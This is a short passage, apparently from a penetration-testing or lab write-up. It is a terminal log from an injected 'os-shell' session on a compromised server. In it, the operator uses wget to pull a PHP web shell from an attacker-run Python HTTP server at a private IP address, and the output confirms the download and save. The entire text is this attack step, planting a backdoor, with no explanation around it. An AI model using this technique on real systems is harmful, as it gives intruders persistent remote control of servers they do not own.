 os-shell> wget -S http://192.168.12.128:9966/test/shell.php
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
--2023-03-18 09:38:40--  http://192.168.12.128:9966/test/shell.php
Connecting to 192.168.12.128:9966... connected.
HTTP request sent, awaiting response...
  HTTP/1.0 200 OK
  Server: SimpleHTTP/0.6 Python/3.8.1
  Date: Sat, 18 Mar 2023 09:38:40 GMT
  Content-type: application/octet-stream
  Content-Length: 84
  Last-Modified: Sat, 18 Mar 2023 09:05:12 GMT
Length: 84 [application/octet-stream]
Saving to: 'shell.php'
     0K                                                       100%  239K=0s
2023-03-18 09:38:40 (239 KB/s) - 'shell.php' saved [84/84]
---
os-shell>